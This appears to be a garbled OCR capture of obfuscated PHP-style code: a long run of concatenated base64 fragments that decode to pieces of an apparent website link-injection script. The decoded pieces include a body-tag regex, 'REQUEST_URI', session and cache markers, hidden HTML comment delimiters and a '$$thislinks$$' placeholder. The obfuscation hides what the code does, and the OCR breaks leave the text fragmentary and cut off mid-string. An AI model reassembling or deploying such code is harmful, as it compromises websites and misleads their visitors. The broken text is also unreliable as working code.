
G'
.
'1'
.
'3'
,
''
.
'dHJ1ZQ=='
,
'Z'
.
'mFsc2U='
,
'd
H'
.
'J1ZQ'
.
'=='
,
'UEdScGRpQn'
.
'BaR'
.
'DBp'
.
'Yld
Gc'
.
'GJ'
.
'sOWl'
.
'iRzlq'
.
'Z'
.
'UNJKw=='
,
''
.
'UE
M5a'
.
'2F'
.
'YW'
.
'StQSE5qY21'
.
'sd2RENW'
.
'tiM
k'
.
'4xYldWdW'
.
'RDNW5aW'
.
'FJGYkdW'
.
'dFpXN'
.
'T
BRbmxK'
.
'W'
.
'kNnaWJXR'
.
'nBibDlpYkc5a'
.
'mV
D'
.
'S'
.
'XBM'
.
'bWx1'
.
'Ym1We'
.
'VNG'
.
'Uk'
.
'5UR
D'
.
'BpS'
.
'Wp'
.
'zOEwzTm'
.
'p'
.
'jbWx3ZEQ'
.
'0PQ
='
.
'='
,
'Vkl'
.
'FTUNB'
.
'Q0hFdjc='
,
'PCE'
.
't'
.
'L
VNTD'
.
'Qo='
,
'DQp'
.
'TUy0t'
.
'P'
.
'g'
.
'=
='
,
''
.
'V'
.
'VRGL'
.
'Tg='
,
''
.
'P'
.
'CEtL'
.
'V'
.
'VU
Ri04LS'
.
'0+'
,
'H4s='
,
'YXV'
.
'0b'
.
'w
='
.
'='
,
'V'
.
'VRGLT'
.
'g='
,
'd2'
.
'lu'
,
''
.
'd2l
u'
,
'dXRm'
,
'VVRGLTg'
.
'='
,
''
.
'UkVRVUVTVF9VUkk
='
,
'P'
.
'Q=='
,
'Pw=='
,
'Jg=='
,
''
,
'PGh0b'
.
'W'
.
'w
+DQoJCSAgICAg'
.
'ICAgI'
.
'C'
.
'AgID'
.
'x'
.
'oZW
F'
.
'kPg0'
.
'K'
.
'CQk'
.
'gICAgIC'
.
'AgIC'
.
'Ag'
.
'I
CA'
.
'8dGl0bGU+P'
.
'C90aXRsZT4NC'
.
'g'
.
'k'
.
'JIC
A'
.
'gI'
.
'C'
.
'AgI'
.
'CAg'
.
'ICA'
.
'gPC9o'
.
'Z
W'
.
'FkPg'
.
'0KCQkgI'
.
'CAg'
.
'IC'
.
'AgICA'
.
'gICA
8'
.
'Ym9keT'
.
'4='
,
''
.
'ICAg'
.
'P'
.
'C9ib2R5Pg
0'
.
'K'
.
'ICAg'
.
'ICA'
.
'gICAgICAgICAgID'
.
'wvaHR
t'
.
'b'
.
'D4='
,
'Lyg'
.
'/c21pKSg8XC'
.
'8/'
.
'Ym9k
e'
.
'VtePl0qPikv'
,
'c2Vzc18='
,
''
.
'JCR0aGl'
.
'zb
Glu'
.
'a3MkJA=='
,
'bGZo'
.
'ZGo'
.
'='
,
''
.
'Q'
.
'0